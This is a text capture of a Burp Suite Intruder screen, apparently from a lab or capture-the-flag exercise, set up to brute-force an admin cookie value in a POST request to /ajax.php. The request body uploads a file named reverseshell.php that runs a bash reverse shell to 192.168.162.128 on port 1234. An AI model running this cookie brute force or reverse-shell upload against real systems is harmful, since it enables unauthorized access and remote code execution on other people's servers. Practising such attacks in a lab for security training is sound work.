 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.162.131 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.162.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------286675439838792489131332762931
8 Content-Length: 313
9 Origin: http://192.168.162.131
10 Connection: close
11 Referer: http://192.168.162.131/dashboard.html
12 Cookie: admin=&G6u@B6uDXMq&Ms§A§
13
14 -----------------------------286675439838792489131332762931
15 Content-Disposition: form-data; name="secure";
16
17 val1d
18 -----------------------------286675439838792489131332762931
19 Content-Disposition: form-data; name="file"; filename="reverseshell.php"
20 Content-Type: application/x-php
21
22 <?php exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.162.128/1234 0>&1'"); ?>
23
24 -----------------------------286675439838792489131332762931--
25
? Search... 0 matches Clear
1 payload position Length: 900